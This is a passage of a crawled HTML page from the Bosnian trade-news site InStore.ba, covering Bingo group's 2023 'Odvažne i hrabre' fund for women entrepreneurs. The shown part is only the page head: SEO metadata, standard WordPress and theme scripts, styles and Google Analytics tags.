

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/
body_size: 46394
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>„Odvažne i hrabre“ ove godine još odvažnije! - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="„Odvažne i hrabre“ ove godine još odvažnije! - InStore.ba" />
	<meta property="og:description" content="Bingo group već osam godina implementira aktivnosti s ciljem pružanja podrške ženama, a posljednje tri godine fokus je na stvaranju povoljnijeg okruženja u području ženskog poduzetništva. Inicijativa „Odvažne i hrabre, to ste vi!“ obilježit će i mart 2023. godine. Prošlogodišnji fond je bio 19.000 KM, a ove godine je bogatiji i iznosi 30.000 KM za [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2023-02-21T09:56:29+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#article","isPartOf":{"@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/"},"author":{"name":"Editor","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677"},"headline":"„Odvažne i hrabre“ ove godine još odvažnije!","datePublished":"2023-02-21T09:56:29+00:00","mainEntityOfPage":{"@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/"},"wordCount":624,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg","articleSection":["Trgovina"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/","url":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/","name":"„Odvažne i hrabre“ ove godine još odvažnije! - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#primaryimage"},"image":{"@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg","datePublished":"2023-02-21T09:56:29+00:00","breadcrumb":{"@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#primaryimage","url":"https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2023/02/Mondelez-prijatelj-projekta.jpg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"https://instore.ba/odvazne-i-hrabre-ove-godine-jos-odvaznije/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"„Odvažne i hrabre“ ove godine još odvažnije!"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","caption":"Editor"},"sameAs":["http://www.instore.ba"],"url":"https://instore.ba/author/edina-mizic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/15400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=15400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fodvazne-i-hrabre-ove-godine-jos-odvaznije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fodvazne-i-hrabre-ove-godine-jos-odvaznije%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
